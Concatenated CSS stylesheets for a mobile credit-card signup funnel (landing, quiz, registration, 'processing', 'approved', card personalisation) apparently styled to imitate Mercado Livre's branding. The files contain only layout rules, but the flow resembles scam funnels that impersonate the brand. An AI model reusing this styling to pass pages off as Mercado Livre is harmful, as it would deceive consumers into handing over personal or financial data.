    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: personalizar/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: processamento/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
